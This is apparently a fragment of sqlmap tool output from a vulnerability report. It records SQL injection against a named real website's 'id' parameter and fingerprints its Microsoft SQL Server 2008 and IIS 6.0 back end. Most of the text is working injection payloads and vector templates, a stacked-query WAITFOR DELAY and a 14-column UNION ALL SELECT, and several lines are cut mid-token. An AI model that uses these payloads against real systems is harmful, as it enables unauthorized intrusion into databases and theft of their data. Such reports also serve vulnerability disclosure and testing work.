 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=13;WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=-9992 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(65)+CHAR(116)+CHAR(6
R(84)+CHAR(83)+CHAR(86)+CHAR(119)+CHAR(100)+CHAR(77)+CHAR(83)+CHAR(113)+CH
)+CHAR(118)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QU
LL,NULL,NULL,NULL,NULL--
---
[22:26:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:26:21] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\www.fescosc.com.cn'
www.wooyun.org